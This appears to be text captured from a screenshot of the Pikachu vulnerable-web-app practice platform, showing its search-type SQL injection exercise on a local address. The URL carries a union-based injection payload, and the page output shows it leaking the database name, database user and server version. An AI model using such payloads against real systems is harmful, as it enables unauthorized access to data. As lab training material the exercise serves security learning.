 安全 192.168.0.101/pikachu/vul/sqli/sqli_search.php?name=a%27+union+select+database%28%29%2Cuser%28%29%2Cversion%28%29%23%25%2C&submit=搜索
SS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器 立即下载Freeer 免费 VPN 下载 | 光... Dirmap：一款
练习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有a' union select database(),user(),version()#%,的结果如下：
username：pikachu
uid:root@localhost
email is: 5.5.53